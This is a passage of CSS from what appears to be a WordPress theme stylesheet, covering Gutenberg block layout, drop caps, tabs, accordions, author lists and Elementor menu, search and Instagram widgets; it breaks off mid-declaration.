a:visited, .wp-social-link svg {color: currentColor !important;box-shadow: none !important;}.wp-block-gallery:not(.alignleft):not(.alignright) {clear: both;}.entry-content .wp-block-gallery {margin: 0 0 34px;}.entry-content .wp-block-gallery.alignright {margin-left: 34px;}.entry-content .wp-block-gallery.alignleft {margin-right: 34px;}.entry-content .wp-block-gallery > li, .entry-content .wp-block-gallery ul > li {padding: 0;}.entry-content .wp-block-gallery > li:before, .entry-content .wp-block-gallery ul > li:before {display: none;}.entry-content > .wp-block-gallery {margin-bottom: 20px;}.entry-content > .wp-block-gallery li:not(:last-child) {margin-bottom: 16px;}.blocks-gallery-grid .blocks-gallery-image a + figcaption, .blocks-gallery-grid .blocks-gallery-item a + figcaption, .wp-block-gallery .blocks-gallery-image a + figcaption, .wp-block-gallery .blocks-gallery-item a + figcaption {pointer-events: none;}.entry-content .blocks-gallery-item figcaption a {color: inherit;}.entry-content .alignfull {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;max-width: 100vw;margin: 0 0 34px;clear: both;}.entry-content .alignfull.gallery-slider, .entry-content .alignfull.gallery-justified {width: 100vw;max-width: 100vw;}.entry-content .alignfull.wp-block-cover.has-parallax {-webkit-transform: none;-ms-transform: none;transform: none;margin-left: -50vw;}.entry-content *[class*="wp-block-"] *.alignfull {left: 0;-webkit-transform: none;-ms-transform: none;transform: none;width: 100%;max-width: 100%;}.entry-content *[class*="wp-block-"] .featured-categories.alignfull {left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: 100vw;max-width: 1440px;padding: 0 30px;margin: 0;clear: both;}.entry-content .featured-slider-block.alignfull {margin-bottom: 0;}p.has-drop-cap:not(:focus):first-letter {margin: 11px 10px 0 0;font-size: 3.6em;font-weight: 400;}.has-drop-cap:not(:focus):after {display: none;}.entry-content .dropcap {text-align: left;}.entry-content .dropcap:first-letter {float: left;padding: 0;margin: 0.1em 0.15em 0 0;box-sizing: border-box;font-size: 475%;font-weight: 600;letter-spacing: 0;line-height: 1;}.entry-content .dropcap.dropcap-colorful:first-letter {margin: 11px 10px 0 0;color: var(--primary-color);font-size: 3.6em;font-weight: 400;line-height: 0.68;}.entry-content .dropcap.light:first-letter {float: none;margin: 0;color: rgba(0, 0, 0, 0.1);line-height: 0.8;}.dark-color .entry-content .dropcap.light:first-letter {color: rgba(255, 255, 255, 0.1);}.entry-content .dropcap.square:first-letter {display: block;padding: 0.15em 0.25em;margin-top: 0.2em;margin-right: 0.3em;border: 3px solid #eee;border-radius: 0;font-size: 275%;text-align: center;}.entry-content .dropcap.dark-bg:first-letter {background: #000;border-color: #000;color: #fff;}.entry-content .dropcap.light-bg:first-letter {background: #eee;border-color: #eee;color: #000;}.entry-content p.dropcap:first-letter {margin: 0 0.15em 0 0;font-size: 530%;}.entry-content p.dropcap.square:first-letter {font-size: 300%;}.entry-content .highlight {transition: 0.4s;}.entry-content .highlight:not(.bottomline) {background: var(--primary-color-semi);}.no-touch .entry-content .highlight:not(.bottomline):hover {background: var(--primary-color);color: #fff;}.entry-content .highlight.bottomline, .entry-content .highlight-bottomline {border-bottom: 2px solid currentColor;}.entry-content a.tweet-it {position: relative;border-bottom: none;font-weight: 600;opacity: 0.8;box-shadow: none;}.entry-content a.tweet-it:before, .entry-content a.tweet-it:after {position: absolute;display: block;opacity: 0;transition: 0.4s;}.entry-content a.tweet-it:before {top: -32px;left: 0;width: 30px;height: 30px;background: var(--text-color);border-radius: 2px;color: var(--bg-color);-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-family: "Font Awesome 5 Brands";font-weight: 400;content: "\f099";font-size: 16px;line-height: 30px;text-align: center;}.entry-content a.tweet-it:after {top: -2px;left: 11px;width: 0;height: 0;border-top: 4px solid var(--text-color);border-right: 4px solid transparent;border-left: 4px solid transparent;content: "";}.no-touch .entry-content a.tweet-it:hover {opacity: 1;box-shadow: none;}.no-touch .entry-content a.tweet-it:hover:before, .no-touch .entry-content a.tweet-it:hover:after {opacity: 1;}.entry-content .tweet-it-paragraph {max-width: 600px;padding: 40px 30px 26px;text-align: center;}.entry-content .tweet-it-paragraph a.tweet-it {display: block;font-weight: inherit;color: inherit;opacity: 1;}.entry-content .tweet-it-paragraph a.tweet-it:before, .entry-content .tweet-it-paragraph a.tweet-it:after {top: -36px;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);letter-spacing: 0;opacity: 1;}.entry-content .tweet-it-paragraph a.tweet-it:after {top: -6px;}.no-touch .entry-content .tweet-it-paragraph a.tweet-it:hover {text-decoration: underline;}.entry-content .tweet-it-paragraph h1, .entry-content .tweet-it-paragraph h2, .entry-content .tweet-it-paragraph h3, .entry-content .tweet-it-paragraph h4, .entry-content .tweet-it-paragraph h5, .entry-content .tweet-it-paragraph h6 {line-height: 1.8;}.button.lo-button {margin-bottom: 34px;vertical-align: text-bottom;}p .button.lo-button {margin-bottom: 0;}.featured-section.custom-section .button.lo-button {margin: 2px 5px;}.button.lo-button.small {padding: 0 14px;font-size: 10px;font-size: 0.625rem;line-height: 28px;}.button.lo-button.large {padding: 0 40px;font-size: 12px;font-size: 0.75rem;line-height: 50px;}.button.lo-button.extra-large {padding: 0 48px;font-size: 16px;font-size: 1rem;line-height: 56px;}.button.lo-button.custom-bg {background: currentColor;}.button.lo-button span {color: #fff;}hr.lo-divider {background: none !important;}.lo-tabs {margin-bottom: 34px;}.lo-tabs .lo-tabs-titles {background: var(--primary-color);border-radius: 4px 4px 0 0;color: #fff;overflow: hidden;}.lo-tabs .lo-tabs-titles a {display: inline-block;width: auto;padding: 10px 20px;margin: 0;background: none;border: none;border-radius: 0;color: inherit;font-size: 12px;font-size: 0.75rem;font-weight: 800;letter-spacing: 0.05em;text-decoration: none;text-transform: uppercase;box-shadow: none;}.no-touch .lo-tabs .lo-tabs-titles a:hover {background: rgba(0, 0, 0, 0.05);text-decoration: none;box-shadow: none;color: inherit;}.lo-tabs .lo-tabs-titles a.active {background: rgba(0, 0, 0, 0.1);}.lo-tabs .lo-tabs-content {padding: 34px;background: rgba(0, 0, 0, 0.025);border-radius: 0 0 4px 4px;color: #000;}.dark-color .lo-tabs .lo-tabs-content {background: #363636;color: #fff;}.lo-tabs .lo-tabs-content .lo-tab-content > *:last-child {margin-bottom: 0;}.lo-accordions {border-top: 1px solid rgba(0, 0, 0, 0.05);}.lo-accordions .accordion-item {margin-bottom: 0;padding: 15px 0;border-bottom: 1px solid rgba(0, 0, 0, 0.05);}.lo-accordions .accordion-item .accordion-title {position: relative;padding: 0 40px 0 0;color: var(--primary-color);font-size: 18px;font-size: 1.125rem;line-height: 2;font-weight: 600;outline: 0;cursor: pointer;}.lo-accordions .accordion-item .accordion-title .accordion-icon {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;position: absolute;top: 5px;right: 0;width: 40px;font-size: 11px;line-height: 28px;text-align: center;}.lo-accordions .accordion-item .accordion-title .accordion-icon:before {content: "\f067";}.lo-accordions .accordion-item .accordion-title.ui-state-active .accordion-icon:before {content: "\f068";}.lo-accordions .accordion-item .accordion-content {padding: 15px 0 0;border: none;}.lo-accordions .accordion-item .accordion-content > *:last-child {margin-bottom: 0;}.light-color .lo-accordions, .wp-block-group.light-color .lo-accordions {border-top-color: rgba(0, 0, 0, 0.05);}.light-color .lo-accordions .accordion-item, .wp-block-group.light-color .lo-accordions .accordion-item {border-bottom-color: rgba(0, 0, 0, 0.05);}.dark-color .lo-accordions, .wp-block-group.dark-color .lo-accordions {border-top-color: rgba(255, 255, 255, 0.1);}.dark-color .lo-accordions .accordion-item, .wp-block-group.dark-color .lo-accordions .accordion-item {border-bottom-color: rgba(255, 255, 255, 0.1);}.lo-accordions.title-currentcolor .accordion-title {color: inherit;}.authors-list {margin-bottom: 50px;}.authors-list:last-child {margin-bottom: 0;}.authors-list .authors-list-item {width: 100%;margin: 50px 0 0;text-align: center;}.authors-list .authors-list-item:first-child {margin-top: 0;}.authors-list .authors-list-item .author-info p {margin-top: 5px;margin-bottom: 15px;font-size: 16px;font-size: 1rem;line-height: 1.5;}.authors-list .authors-list-item h5 {margin: 17px auto 0;font-size: 24px;font-size: 1.5rem;font-weight: 600;font-style: normal;text-transform: none;letter-spacing: 0;}.authors-list .authors-list-item .author-info h5 + p, .authors-list .authors-list-item h5 + .author-social {margin-top: 10px;}.authors-list a.author-link {box-shadow: none;border-bottom: none;color: inherit;text-decoration: none;}.no-touch .authors-list a.author-link:hover {box-shadow: none;color: inherit;text-decoration: none;opacity: 0.5;}.authors-list span {font-size: 12px;font-size: 0.75rem;font-weight: 800;opacity: 0.5;}.authors-list .author-social ul.social-nav li {padding: 0;}.authors-list .author-social ul.social-nav li a {margin: 2px;border-radius: 50%;background: #222;text-align: center;box-shadow: none !important;}.no-touch .authors-list .author-social ul.social-nav li a:hover {background: currentColor;}.no-touch .authors-list .author-social ul.social-nav li a:hover:before {color: #fff;}.dark-color .authors-list .author-social ul.social-nav li a {background: #fff;}.dark-color .authors-list .author-social ul.social-nav li a:before {color: #222;}.authors-list .author-social ul.social-nav li a:before {color: #fff;font-size: 14px;font-size: 0.875rem;}.lo-column {margin-bottom: 34px;}.lo-column > *:first-child {margin-top: 0 !important;}.lo-column > *:last-child {margin-bottom: 0 !important;}.entry-content .wp-block-column, .entry-content .wp-block-column:last-child > *:last-child {margin-bottom: 0;}.elementor-widget-ts_promo_blocks .elementor-widget-container {-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-align-items: flex-start;-ms-flex-align: flex-start;align-items: flex-start;margin: 0 -10px -20px;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block {position: relative;width: calc(100% - 20px);height: auto;margin: 0 10px 20px;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-img {position: relative;z-index: 1;width: 100%;height: 0;padding-top: 66.6666%;background-size: cover;background-position: center;background-repeat: no-repeat;overflow: hidden;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-text {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 3;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-flex-wrap: wrap;-ms-flex-wrap: wrap;flex-wrap: wrap;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;-webkit-justify-content: center;justify-content: center;padding: 34px;color: #fff;font-size: 16px;font-size: 1rem;font-weight: 700;text-transform: uppercase;letter-spacing: 1px;text-shadow: 0 5px 10px rgba(0, 0, 0, 0.25);text-align: center;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-text span {position: relative;z-index: 3;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-text:before, .elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-text:after {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 1;content: "";}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-text:before {background: #000;opacity: 0.3;transition: opacity 0.4s;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-text:after {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);width: calc(100% - 50px);height: calc(100% - 50px);border: 1px solid #fff;transition: all 0.4s;}.no-touch .elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block:hover .promo-block-text:before {opacity: 0.6;}.elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-link {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 4;}.entry-content .elementor-widget-ts_promo_blocks .elementor-widget-container .promo-block .promo-block-link {box-shadow: none;}.elementor-widget-ts_signup .mc4wp-form .fields-container, .elementor-widget-ts_signup .mc4wp-form input[type="email"] {max-width: none;}.elementor-widget-ts_signup.elementor-align-left form {margin-left: 0;}.elementor-widget-ts_signup.elementor-align-right form {margin-right: 0;}.elementor-widget-ts_signup a {text-decoration: underline;}.no-touch .elementor-widget-ts_signup a:hover {text-decoration: none;}.elementor-widget-ts_social ul.social-nav li a {width: auto;height: auto;box-shadow: none;padding: 0 12px;line-height: 1.65;}.entry-content .elementor-widget-ts_menu a {box-shadow: none;}.site-header .elementor-widget-ts_menu .primary-menu > li {float: none;}.elementor-widget-ts_menu .main-navigation .primary-menu li {position: relative;white-space: nowrap;}.elementor-widget-ts_menu .main-navigation .primary-menu a {position: relative;display: block;}.elementor-widget-ts_menu .main-navigation .primary-menu > li > a {padding: 0 var(--item-padding);font-size: 12px;font-size: 0.75rem;font-weight: 700;letter-spacing: 1px;text-transform: uppercase;line-height: 100px;}.no-touch .elementor-widget-ts_menu .main-navigation .primary-menu > li > a:hover {opacity: 0.5;}.no-touch .entry-content .elementor-widget-ts_menu .main-navigation .primary-menu > li > a:hover {color: inherit;}.elementor-widget-ts_menu .main-navigation .primary-menu > li > ul.sub-menu {bottom: 0;-webkit-transform: translateY(105%);-ms-transform: translateY(105%);transform: translateY(105%);}.elementor-widget-ts_menu .main-navigation .primary-menu > li > ul.sub-menu ul.sub-menu {top: -20px;left: 100%;margin-left: 5px;}.elementor-widget-ts_menu .main-navigation .primary-menu > li:not(.mega-menu) > ul.sub-menu {left: -15px;}.elementor-widget-ts_menu .main-navigation .primary-menu > li.current-menu-item > a, .elementor-widget-ts_menu .main-navigation .primary-menu > li.current-menu-ancestor > a {color: var(--primary-color);}.elementor-widget-ts_menu .main-navigation .primary-menu > li.menu-item-has-children > a:after {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: inline-block;margin-left: 5px;-webkit-transform: translateY(1px);-ms-transform: translateY(1px);transform: translateY(1px);content: "\33";font-size: 14px;font-size: 0.875rem;}.elementor-widget-ts_menu .main-navigation .primary-menu > li.menu-item-has-children.mega-menu:not(.has-arrow) > a:after {display: none;}.elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu {position: absolute;z-index: -1;display: block;min-width: 200px;padding: 20px 5px;margin: 0;background: #fff;box-shadow: 0 15px 30px -6px rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.05);border-radius: 0 0 4px 4px;color: #333;text-align: left;transition: 0.3s;opacity: 0;pointer-events: none;visibility: hidden;}.elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu ul.sub-menu {padding-top: 20px;}.elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu a {padding: 0 25px;font-size: 14px;font-size: 0.875rem;font-weight: 400;letter-spacing: 0;text-transform: capitalize;line-height: 36px;}.elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu a:before {position: absolute;top: 17px;left: 10px;display: block;width: 6px;height: 2px;background: var(--primary-color);content: "";-webkit-transform: scaleX(0);-ms-transform: scaleX(0);transform: scaleX(0);transition: 0.3s;}.no-touch .elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu a:hover {-webkit-transform: translateX(8px);-ms-transform: translateX(8px);transform: translateX(8px);}.no-touch .elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu a:hover:before {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.elementor-widget-ts_menu .main-navigation .primary-menu .sub-menu li.current-menu-item > a:before {-webkit-transform: scaleX(1);-ms-transform: scaleX(1);transform: scaleX(1);}.no-touch .elementor-widget-ts_menu .main-navigation .primary-menu li:hover > ul.sub-menu, .elementor-widget-ts_menu .main-navigation .primary-menu li.focus > ul.sub-menu {z-index: 99;opacity: 1;pointer-events: auto;visibility: visible;}.elementor-widget-ts_menu .main-navigation .primary-menu > li:hover > ul.sub-menu, .elementor-widget-ts_menu .main-navigation .primary-menu > li.focus > ul.sub-menu {-webkit-transform: translateY(100%);-ms-transform: translateY(100%);transform: translateY(100%);}.elementor-widget-ts_menu .main-navigation .primary-menu li:not(.mega-menu) ul.sub-menu li.menu-item-has-children > a {padding-right: 35px;}.elementor-widget-ts_menu .main-navigation .primary-menu li:not(.mega-menu) ul.sub-menu li.menu-item-has-children > a:after {position: absolute;top: 10px;right: 15px;font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: block;width: auto;height: 30px;color: inherit;font-size: 14px;content: "\35";}.elementor-widget-ts_menu .ts-menu {--item-padding: 15px;margin: 0;width: fit-content;}.elementor-widget-ts_menu .ts-menu li a {color: inherit;}.elementor-widget-ts_menu .ts-menu.color-white {color: #fff;}.elementor-widget-ts_menu .ts-menu.color-black {color: #000;}.elementor-widget-ts_menu .ts-menu.dropdown-light .sub-menu {background: #fff;color: #333;}.elementor-widget-ts_menu .ts-menu.dropdown-dark .sub-menu {background: #333;color: #f2f2f2;}.elementor-widget-ts_menu .ts-menu.not-mobile-menu > ul > li {display: inline-block;}.site-header .elementor-widget-ts_menu .ts-menu.not-mobile-menu .primary-menu li.mega-menu.menu-item-object-category.menu-item-has-children {display: inline-block;}.elementor-widget-ts_menu .ts-menu.footer-menu a {display: block;padding: 5px var(--item-padding);font-size: 12px;font-size: 0.75rem;text-transform: uppercase;letter-spacing: 0.5px;}.elementor-widget-ts_menu .ts-menu.ts-menu-inline a {display: block;padding: 5px var(--item-padding);font-size: 12px;font-size: 0.75rem;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile li {position: relative;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile a {display: block;padding: 10px 0;font-family: var(--heading-font);font-size: 21px;font-size: 1.3125rem;font-weight: 500;letter-spacing: 0;line-height: 1.5;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile ul.sub-menu {display: none;margin: 0 0 0 30px;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile ul.sub-menu li a {padding: 4px 0;font-size: 15px;font-size: 0.9375rem;font-weight: 400;line-height: 40px;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile .dropdown-toggle {position: absolute;top: 7px;right: -20px;width: 40px;height: 36px;background: none;border: none;color: inherit;cursor: pointer;transition: 0.4s;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile .dropdown-toggle:before {font-family: 'ElegantIcons';speak: none;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;display: block;font-size: 21px;font-size: 1.3125rem;content: "\35";}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile .dropdown-toggle.toggled-on:before {content: "\33";}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile .dropdown-toggle.toggled-on + ul.sub-menu {display: block;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile.text-right .dropdown-toggle {right: auto;left: 0;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile.text-right .dropdown-toggle:not(.toggled-on):before {content: "\34";}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile.text-right ul.sub-menu {margin: 0 30px 0 0;}.elementor-widget-ts_menu .ts-menu.ts-menu-mobile.text-center ul.sub-menu {margin: 0;}.elementor-widget-ts_menu .ts-menu.text-right {margin-left: auto;}.elementor-widget-ts_menu .ts-menu.text-center {margin-right: auto;margin-left: auto;}.elementor-widget-ts_menu_toggle .menu-toggle {position: relative;z-index: 999;width: 40px;height: 40px;background: none;border: none;border-radius: 0;box-shadow: none;color: inherit;font-size: 0;line-height: 40px;transition: 0.4s;cursor: pointer;}.elementor-widget-ts_menu_toggle .menu-toggle:before {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;content: "\f0c9";font-size: 12px;-webkit-transform: scaleX(1.3);-ms-transform: scaleX(1.3);transform: scaleX(1.3);}@media screen and (min-width: 1025px) {.elementor-widget-ts_menu_toggle .menu-toggle:hover, .elementor-widget-ts_menu_toggle .menu-toggle:focus {color: var(--primary-color);outline: 0;}}.site-content .elementor-widget-ts_search .search form, .site-content .elementor-widget-ts_search .search form input[type="search"] {max-width: none;}.elementor-widget-ts_search .ts-search-toggle .toggle-button {z-index: 999;display: block;margin: 0;width: 40px;height: 40px;background: none;border: none;border-radius: 0;box-shadow: none;color: inherit;font-size: 0;line-height: 40px;text-align: center;transition: 0.4s;cursor: pointer;}.elementor-widget-ts_search .ts-search-toggle .toggle-button:after {position: relative;z-index: 3;-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font: normal normal normal 14px/1 "Font Awesome 5 Free";font-size: inherit;text-rendering: auto;line-height: inherit;font-weight: 900;font-weight: 900;font-size: 15px;font-size: 0.9375rem;line-height: 40px;content: "\f002";}.elementor-widget-ts_search.elementor-align-left form {margin-right: auto;margin-left: 0;}.elementor-widget-ts_search.elementor-align-right form {margin-right: 0;margin-left: auto;}.dark-color .elementor-widget-ts_search .search input[type="search"], .elementor-column.dark-color .elementor-widget-ts_search .search input[type="search"] {background: #262626;color: #fff;}.light-color .elementor-widget-ts_search .search input[type="search"], .elementor-column.light-color .elementor-widget-ts_search .search input[type="search"] {background: #fff;color: #000;}.site-header .elementor-widget-ts_search .search input[type="search"] {width: 100%;}.single-custom_site_headers .elementor-widget-ts_search .search input[type="search"], .single-custom_site_headers .elementor-widget-ts_search .search i.fa {height: 38px;line-height: 38px;font-size: 13px;font-size: 0.8125rem;}.single-custom_site_headers .elementor-widget-ts_search .search input[type="search"] {padding-right: 3px;padding-left: 38px;}.single-custom_site_headers .elementor-widget-ts_search .search i.fa {left: 15px;width: auto;}.entry-content .elementor-widget-ts_search .search.minimal-style form, .elementor-widget-ts_search .search.minimal-style i.fa {color: inherit;}.elementor-widget-ts_search .search.minimal-style form input[type="search"] {background: none !important;box-shadow: none;color: inherit !important;}.entry-content .elementor-widget-ts_logo a {box-shadow: none;}.elementor-widget-ts_logo .elementor-widget-container {font-size: 0;}.elementor-widget-ts_logo a {display: inline-block;}.elementor-widget-ts_instagram .ts-instagram {position: relative;margin: 0;text-align: center;overflow: hidden;}.elementor-widget-ts_instagram .ts-instagram .ts-instagram-title {position: absolute;top: 50%;left: 50%;-webkit-transform: translate(-50%, -50%);-ms-transform: translate(-50%, -50%);transform: translate(-50%, -50%);z-index: 99;-webkit-align-items: center;-ms-flex-align: center;align-items: center;display: -webkit-flex;display: -ms-flexbox;display: flex;width: 130px;height: 130px;padding: 0 4px;margin-bottom: 0;border-radius: 50%;background: rgba(255, 255, 255, 0.9);color: #000;font-family: inherit;font-size: 14px;font-size: 0.875rem;line-height: 1.3;font-weight: 600;letter-spacing: 0;text-align: center;overflow: hidden;}.entry-content .elementor-widget-ts_instagram .ts-instagram .ts-instagram-title a {box-shadow: none;color: inherit;}.elementor-widget-ts_instagram .ts-instagram ul {margin: 0;list-style: none;}.elementor-widget-ts_instagram .ts-instagram ul li {float: left;width: 33.333333%;padding: 0;}.elementor-widget-ts_instagram .ts-instagram ul li a {position: relative;display: block;overflow: hidden;}.entry-content .elementor-widget-ts_instagram .ts-instagram ul li a {box-shadow: none;}.no-touch .elementor-widget-ts_instagram .ts-instagram ul li a:hover .feed-bg {-webkit-transform: scale(1.06);-ms-transform: scale(1.06);transform: scale(1.06);}.elementor-widget-ts_instagram .ts-instagram ul li .feed-bg {position: relative;z-index: 1;width: 100%;height: 0;padding-top: 100%;background-size: cover;background-position: center;background-repeat: no-repeat;transition: all 0.4s ease-out;-webkit-transform: scale(1.02);-ms-transform: scale(1.02);transform: scale(1.02);}.elementor-widget-ts_instagram .ts-instagram ul li .feed-video {margin-bottom: 0;}.elementor-widget-ts_instagram .ts-instagram.column-4 ul li {width: 25%;}.elementor-widget-ts_instagram .ts-instagram.column-5 ul li {width: 20%;}.elementor-widget-ts_instagram .ts-instagram.column-6 ul li {width: 16.666%;}.elementor-widget-ts_instagram .ts-instagram.column-7 ul li {width: 14.28%;}.elementor-widget-ts_instagram .ts-instagram.column-8 ul li {width: 12.5%;}.elementor .mc4wp-form a {text-decoration: underline;}.elementor-widget-ts_gallery .post-content-gallery.gallery-justified.justified-gallery-initialized {margin-bottom: 0;}.elementor-column:not(.elementor-col-100) .elementor-widget-ts_blog .posts.layout-list .post-title, .elementor-column:not(.elementor-col-100) .elementor-widget-ts_blog .posts.layout-list.style-overlay.overlay-slide .post-title {font-size: 24px;font-size: 1.5rem;}.light-color .elementor-widget-ts_blog .pagination a.load-more-btn, .no-touch .light-color .elementor-widget-ts_blog .pagination a.load-more-btn:hover, .elementor-column.light-color .elementor-widget-ts_blog .pagination a.load-more-btn, .no-touch .elementor-column.light-color .elementor-widget-ts_blog .pagination a.load-more-btn:hover {background: #000;color: #fff;}.dark-color .elementor-widget-ts_blog .pagination a.load-more-btn, .no-touch .dark-color .elementor-widget-ts_blog .pagination a.load-more-btn:hover, .elementor-column.dark-color .elementor-widget-ts_blog .pagination a.load-more-btn, .no-touch .elementor-column.dark-color .elementor-widget-ts_blog .pagination a.load-more-btn:hover {background: #fff;color: #000;}.elementor-widget-accordion.no-side-border .elementor-accordion-item {border-right: none;border-left: none;}.elementor-widget__width-auto {margin: revert;}.elementor-editor-active .site-header:not(.sticky):not(.is-sticky) {z-index: 1;}.single-custom_blocks .main > .container, .single-custom_site_headers .main > .container {max-width: none;padding: 0;}.single-custom_blocks .primary, .single-custom_site_headers .primary {max-width: none;}.no-touch .single-custom_site_headers .entry-content a:hover {color: inherit;}.elementor-editor-active .elementor-edit-area-active .elementor-widget-container {--primary-color: var(--theme-primary-color);}.elementor-widget:not(.elementor-widget-text-editor) a:not(.button) {box-shadow: none;color: inherit;}.no-touch .elementor-widget .pagination a:hover {color: inherit;}.elementor-widget.elementor-widget-text-editor a:not(:hover) {color: inherit;}.elementor-column.light-color, .elementor-column.dark-color {background: transparent;}.no-touch .elementor-column.light-color .pagination a.page-numbers:hover {background: #eaeaea;}.elementor-column.light-color .pagination a.load-more-btn, .no-touch .elementor-column.light-color .pagination a.load-more-btn:hover {background: #000;color: #fff;}.no-touch .elementor-column.dark-color .pagination a.page-numbers:hover {background: #373737;}.elementor-column.dark-color .pagination a.load-more-btn, .no-touch .elementor-column.dark-color .pagination a.load-more-btn:hover {background: #fff;color: #000;}.elementor-element p:last-child {margin-bottom: 0;}.elementor-element.margin-s p {margin-bottom: 17px;}.elementor-element.margin-s .mc4wp-form .fields-container, .elementor-element.margin-s .mc4wp-form .fields-container + p {margin-top: 17px;}.single.tinysalt-library-template .site-header {margin-bottom: 0;}.ts-elementor-simulator-scheme-switcher {position: fixed;top: 20px;right: 20px;z-index: 99;}.ts-elementor-simulator-scheme-dark, .ts-elementor-simulator-scheme-light {background: #999;color: #000;padding: 2px 6px;font-size: 12px;text-transform: uppercase;font-weight: 600;border-radius: 4px;cursor: pointer;}.ts-elementor-simulator-scheme-dark.active, .ts-elementor-simulator-scheme-light.active {background: #fff;}.ts-elementor-simulator-scheme-dark {margin-bottom: 2px;}.loftocean-library-modal-btn {margin-left: 5px;background: #000;vertical-align: top;font-size: 0 !important;}.loftocean-library-modal-btn:before {content: "";width: 16px;height: 16px;background-image: url(../../images/loftocean-white.svg);background-position: center;background-size: contain;background-repeat: no-repeat;}@media screen and (min-width: 600px) {.wp-block-group.has-background {padding-right: 30px;padding-left: 30px;}.wp-block-tag-cloud a {padding: 0 18px;margin: 0 5px 5px 0;}.wp-block-columns.alignfull {padding-right: 30px;padding-left: 30px;}.lo-row {margin: 0 -20px;}.lo-column {float: left;padding: 0 20px;}.lo-column.one-half {width: 50%;}.lo-column.one-third {width: 33.333333%;}.lo-column.one-fourth {width: 25%;}.lo-column.one-fifth {width: 20%;}.lo-column.two-thirds {width: 66.666666%;}.lo-column.three-fourths {width: 75%;}.lo-column.two-fifths {width: 40%;}.lo-column.three-fifths {width: 60%;}.lo-column.four-fifths {width: 80%;}.wp-block-column:nth-last-child(2) > *:last-child {margin-bottom: 0;}.wp-block-cover:not(.alignleft):not(.alignright) .wp-block-cover-image-text, .wp-block-cover:not(.alignleft):not(.alignright) .wp-block-cover-text, .wp-block-cover:not(.alignleft):not(.alignright) h2, .wp-block-cover-image:not(.alignleft):not(.alignright) .wp-block-cover-image-text, .wp-block-cover-image:not(.alignleft):not(.alignright) .wp-block-cover-text, .wp-block-cover-image:not(.alignleft):not(.alignright) h2 {font-size: 40px;font-size: 2.5rem;}.wp-block-cover:not(.alignleft):not(.alignright) h1, .wp-block-cover-image:not(.alignleft):not(.alignright) h1 {font-size: 56px;font-size: 3.5rem;line-height: 1;}.wp-block-cover:not(.alignleft):not(.alignright) h3, .wp-block-cover-image:not(.alignleft):not(.alignright) h3 {font-size: 32px;font-size: 2rem;}.wp-block-cover:not(.alignleft):not(.alignright) h2.post-title, .wp-block-cover-image:not(.alignleft):not(.alignright) h2.post-title {font-size: revert;}.entry-content *.alignwide {position: relative;left: 50%;-webkit-transform: translateX(-50%);-ms-transform: translateX(-50%);transform: translateX(-50%);width: calc(100vw - 60px);max-width: 1140px;}.entry-content *.alignwide.wp-block-cover.has-parallax {left: 0;-webkit-transform: none;-ms-transform: none;transform: none;margin-left: -50px;}.entry-content *[class*="wp-block-"] *.alignwide {left: 0;-webkit-transform: none;-ms-transform: none;transform: none;width: 